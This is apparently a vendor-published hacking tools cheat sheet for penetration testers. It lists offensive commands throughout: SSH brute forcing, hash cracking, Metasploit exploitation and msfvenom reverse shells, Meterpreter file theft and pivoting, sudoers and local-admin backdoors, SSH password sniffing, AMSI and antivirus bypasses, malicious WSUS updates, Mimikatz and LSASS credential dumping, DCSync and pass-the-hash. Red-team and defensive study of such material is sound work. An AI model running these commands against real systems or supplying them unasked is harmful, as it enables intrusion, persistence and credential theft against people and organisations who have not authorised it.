 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
$ searchsploit apache
Show exploit file path and copy it into clipboard:
$ searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Online brute force SSH passwords:
# ncrack -p 22 --user root -P
passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
$ hashcat --example-hashes
Crack hashes (e.g. type 1000 for NTLM):
$ hashcat -m 1000 -a 0 hash.txt -r
rules.txt /opt/wordlists/*
Crack hashes using John the Ripper:
$ john --wordlist=pwds.txt hash.txt
Metasploit Framework
Start Metasploit, search & use exploit:
# msfconsole
msf > search eternalblue
msf > use exploit/windows/smb/ms17_…
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
msf exploit(…) > exploit
Generate reverse shell (WAR):
$ msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
msf > use exploit/multi/handler
msf > set payload
linux/x64/shell_reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > exploit
Upgrade to Meterpreter:
background # or press Ctrl-Z ^Z
background session 1? [y/N] y
msf > sessions # list sessions
msf > sessions -u 1 # upgrade
msf > sessions 2 # interact
meterpreter > sysinfo # use it
File exchange / execute binary:
meterpreter > upload beacon.exe
meterpreter > download c:\keepass.kdb
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
msf > use post/multi/manage/autoroute
msf > set session 2 # meterpreter sess
msf > run
msf > route
SOCKS via Meterpreter (requires autoroute):
msf > use auxiliary/server/socks4a
msf > set SRVPORT 8080
msf > run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 2305
Linux Privilege Escalation
#
Check for common privesc techniques:
▪ GitHub carlospolop/PEASS-ng → linPEAS
▪ GitHub rebootuser/LinEnum
▪ GTFOBins: gtfobins.github.io
Set SUID bit to shell and start root shell:
# chmod +s $(which sh)
$ sh -p
Add SUDO backdoor user:
# echo "user ALL=(ALL:ALL) NOPASSWD:
ALL" >> /etc/sudoers.d/README
Lateral Movement Linux
Sniff SSH passwords:
# strace -p "$(pgrep -f
/usr/sbin/sshd)" -f -e trace=write
SSH agent hijacking:
# export SSH_AUTH_SOCK=/tmp/ssh…/agent
# ssh-add -l
Windows Privilege Escalation
Bypass PowerShell execution policy:
PS > Set-ExecutionPolicy -Policy
bypass -Scope process
Use AMSI bypasses from amsi.fail.
Check for common privesc techniques:
▪ GitHub carlospolop/PEASS-ng → winPEAS
▪ GitHub itm4n/PrivescCheck
▪ GitHub PowerShellMafia/PowerSploit →
PowerUp.ps1
Exploit WSUS updates delivered via HTTP:
$ pywsus --host 10.5.23.42 --port 8530
--executable /opt/psexec64.exe --
command '/accepteula /s cmd.exe /c
"powershell.exe -encodedCommand J[…]"'
Add new local admin to persist after privesc:
C:\> net user backdoor hunter2
C:\> net localgroup Administrators
backdoor /add
Add AV exclusion:
PS > Add-MpPreference -ExclusionPath
C:\tmp\
Active Directory
Start process with network credentials:
C:\> runas /netonly
/user:example.net\alice powershell.exe
Analyze AD & create report using PingCastle:
C:\> PingCastle.exe --healthcheck --
explore-trust --explore-forest-trust
--no-enum-limit
Gather BloodHound data using SharpHound:
C:\> SharpHound.exe -c
All,GPOLocalGroup
Query AD using PowerView:
PS > Import-Module PowerView.ps1
PS > Get-Domain
PS > Get-DomainUser
PS > Get-DomainTrust
PS > Get-DomainComputer
PS > Get-DomainController
PS > Get-DomainGroupMember -Recurse
-Identity "Domain Admins"
Network Shares
Search for juicy files on domain joined systems:
C:\> snaffler.exe -s -o snaffler.log
Scan for network shares:
$ smbmap.py --host-file hosts.txt -u
Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\> mimikatz.exe
mimikatz # log C:\tmp\mimikatz.log
mimikatz # privilege::debug
Show passwords/hashes of logged in users:
mimikatz# sekurlsa::logonpasswords
Dump lsass.exe using taskmgr or:
PS > (Get-Process -Name lsass).Id
PS > procdump.exe -accepteula -ma
<pid> c:\lsass.dmp
PS > rundll32.exe
C:\windows\System32\comsvcs.dll
MiniDump <pid> C:\lsass.dmp full
Read LSASS process dump:
mimikatz# sekurlsa::minidump lsass.dmp
$ pypykatz lsa minidump lsass.dmp
Dump LSASS remotely:
$ lsassy -u admin -H e8[…]97 hostname
Export SYSTEM & SAM hive for local users:
C:\> reg save HKLM\SYSTEM system.hiv
C:\> reg save HKLM\SAM sam.hiv
Dump hashes from SYSTEN & SAM file:
mimikatz# lsadump::sam
/system:system.hiv /sam:sam.hiv
$ secretsdump.py -sam sam.hiv -system
system.hiv local
Dump local user hashes remotely:
$ secretsdump.py
example.net/alice:hunter2@hostname
$ crackmapexec -u admin --local-auth
-H :01[…]D03 10.5.23.0/24 –sam
DCSync:
$ secretsdump.py -just-dc -just-dc-
user alice example.net/admin:s3cret@dc
mimikatz # lsadump::dcsync /user:alice
Pass-the-Hash
Remote shell:
$ psexec.py -hashes :23[…]05
domain/username@10.5.23.42
Alternatives: smbexec.py, wmiexec.py.
COMPASS
SECURITY
®
Hacking Tools Cheat Sheet, v2.0, August 2023, Compass Security, https://compass-security.com
2